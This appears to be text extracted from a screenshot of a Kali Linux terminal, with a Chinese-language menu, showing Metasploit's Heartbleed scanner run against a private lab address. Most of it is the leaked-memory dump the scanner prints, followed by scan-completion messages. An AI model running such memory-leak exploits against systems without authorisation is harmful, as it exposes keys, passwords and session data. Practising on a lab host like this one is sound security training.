 .....a............U.......U..................0.......1........p...U...,./}...........................0.......`....U...0.x......!.. ..4H
....0......................U.......U...................................................................................................
....................................................................................................................U.......U..........
Q.......09...U.......U.................................................................................................................
.......................................................................................................................................
..........................................................................p../}...p../}................................................
.......................................................................................................................................
.................................................U.......U.............................................................................
.......................................................................................................................................
...................U.......U...........................................................................................................
...............................................................................................................Q....................U..
.......................................................................................................................................
.......................................................................................................................................
..................................................p....U..0....U.......................................................................
.............................................................. repeated 941 times .....................................................
................................................................................U.......U..............................................
.............................................................*.......3./}....3./}....?...U...?...U..........................q.......p..
..U.......U............................................................................................................................
......... repeated 1288 times .........................................................................................................
............................p..........................................................................................................
........................... repeated 442 times ........................................................................................
.............................................U..@`...U.......................U.......U...........................6...U.................
.........................
[*] 192.168.145.133:8443  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >
root@kali2022: ~
文件 动作 编辑 查看 帮助